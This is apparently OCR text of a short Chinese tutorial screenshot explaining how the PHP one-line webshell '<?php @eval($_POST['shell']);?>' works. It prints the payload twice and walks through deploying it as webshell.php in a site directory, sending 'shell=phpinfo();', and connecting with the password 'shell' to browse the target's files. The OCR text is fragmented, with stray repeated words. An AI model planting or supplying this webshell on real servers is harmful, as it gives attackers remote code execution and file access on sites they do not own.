
一句话木马工作原理
<?php @eval($_POST['shell']);?>
首先存在一个名为
的变量，
的取值为HTTP的
shell
shell
POST方式。Web服务器对
取值以后，然后通过eval()函
shell
数执行
里面的内容。
shell
实例：
<?php @eval($_POST['shell']);?>
将以上代码写入webshell.php文件中然后放在站点目录下通过浏
览器访问，以POST方式传入
shell=phpinfo();
在url地址框中输入
，在
http://127.0.0.1/webshell.php
连接密码框中输入
shell
然后就可以看到目标站点目录下的文件了